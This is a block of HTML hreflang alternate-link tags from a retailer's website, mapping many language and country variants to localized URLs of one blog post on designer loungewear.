<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
